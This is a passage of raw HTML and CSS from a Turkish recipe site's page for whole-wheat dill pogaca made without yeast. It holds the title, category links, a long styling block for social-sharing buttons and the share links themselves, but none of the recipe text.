href="https://1001yemektarifi.com/kategori/kahvaltilik/" ><span class="tdb-cat-bg"></span>Kahvaltı</a><a class="tdb-entry-category" href="https://1001yemektarifi.com/kategori/sefin-tavsiyesi/" ><span class="tdb-cat-bg"></span>Şefin Tavsiyesi</a><a class="tdb-entry-category" href="https://1001yemektarifi.com/kategori/tarif/" ><span class="tdb-cat-bg"></span>Tarif</a></div></div><div class="td_block_wrap tdb_title tdi_50 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" ><style>.tdi_50{margin-bottom:0px!important;padding-bottom:10px!important}@media (max-width:767px){.tdi_50{padding-bottom:6px!important}}</style><style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_50 .tdb-title-line:after{height:2px;bottom:40%}.tdi_50 .tdb-title-line{height:50px}.td-theme-wrap .tdi_50{text-align:left}.tdi_50 .tdb-first-letter{left:-0.36em;right:auto}.tdi_50 .tdb-title-text{font-family:Crimson Pro!important;font-size:50px!important;line-height:1.1!important;font-weight:600!important}@media (min-width:1019px) and (max-width:1140px){.tdi_50 .tdb-title-text{font-size:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_50 .tdb-title-text{font-size:30px!important}}@media (max-width:767px){.tdi_50 .tdb-title-text{font-size:28px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">TAM BUĞDAY UNLU DEREOTLU POĞAÇA (Mayasız)</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_post_share tdi_52  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_52" ><style>.tdi_52{margin-bottom:0px!important;justify-content:flex-end!important;text-align:right!important}@media (min-width:768px) and (max-width:1018px){.tdi_52{margin-top:-4px!important}}@media (max-width:767px){.tdi_52{margin-top:15px!important;text-align:left!important}}</style><style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_52 .td-post-sharing-visible{align-items:flex-start}.tdi_52 .td-social-handler .td-social-but-text{font-family:Lato!important}</style><div id="tdi_52" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-bar td-post-sharing-style5 "><style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Paylaş</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2F1001yemektarifi.com%2Fdereotlu-mayasiz-pogaca%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://1001yemektarifi.com/dereotlu-mayasiz-pogaca/&amp;media=https://1001yemektarifi.com/wp-content/uploads/IMG_8899-scaled-e1638696705261.jpeg?v=1638696672&description=TAM+BU%C4%9EDAY+UNLU+DEREOTLU+PO%C4%9EA%C3%87A+%28Mayas%C4%B1z%29" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=TAM+BU%C4%9EDAY+UNLU+DEREOTLU+PO%C4%9EA%C3%87A+%28Mayas%C4%B1z%29 %0A%0A https://1001yemektarifi.com/dereotlu-mayasiz-pogaca/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://1001yemektarifi.com/dereotlu-mayasiz-pogaca/&text=TAM+BU%C4%9EDAY+UNLU+DEREOTLU+PO%C4%9EA%C3%87A+%28Mayas%C4%B1z%29" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_52" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
